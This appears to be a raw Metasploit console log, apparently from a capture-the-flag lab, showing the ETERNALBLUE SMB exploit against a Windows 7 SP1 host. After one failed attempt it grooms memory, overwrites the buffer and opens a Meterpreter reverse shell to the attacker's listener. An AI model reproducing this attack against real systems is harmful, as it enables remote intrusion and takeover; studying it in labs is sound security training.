 [*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.10.10.40:49159) at 2023-09-19 14:36:53 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >